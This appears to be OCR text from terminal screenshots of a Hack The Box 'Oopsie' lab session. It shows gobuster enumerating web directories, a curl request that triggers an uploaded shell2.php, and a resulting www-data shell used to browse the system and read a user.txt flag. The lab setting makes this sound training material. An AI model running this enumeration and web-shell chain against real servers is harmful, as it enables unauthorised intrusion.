 george93@kali: ~
george93@kali: ~ 181x26
KeyboardInterrupt
>>>
┌──(george93㉿kali)-[~]
└─$ gobuster dir -u http://10.129.206.85 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.129.206.85
[+] Threads:        10
[+] Wordlist:       /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2021/12/05 15:25:43 Starting gobuster
===============================================================
/images (Status: 301)
/themes (Status: 301)
/uploads (Status: 301)
/css (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
Progress: 7913 / 220561 (3.59%)
george93@kali: ~ 67x26
┌──(george93㉿kali)-[~]
└─$ curl http://10.129.206.85/uploads/shell2.php
george93@kali: ~ 112x26
www-data@oopsie:/$ ls
ls
bin    dev   initrd.img      lib64       mnt   root  snap  tmp  vmlinuz
boot   etc   initrd.img.old  lost+found  opt   run   srv   usr  vmlinuz.old
cdrom  home  lib             media       proc  sbin  sys   var
www-data@oopsie:/$ cd usr
cd usr
www-data@oopsie:/usr$ ls
ls
bin  games  include  lib  local  sbin  share  src
www-data@oopsie:/usr$ cd ..
cd ..
www-data@oopsie:/$ cd home
cd home
www-data@oopsie:/home$ ls
ls
robert
www-data@oopsie:/home$ cd robert
cd robert
www-data@oopsie:/home/robert$ ls
ls
user.txt
www-data@oopsie:/home/robert$ cat user.txt
cat user.txt
f2c74ee8db7983851ab2a96a44eb7981
www-data@oopsie:/home/robert$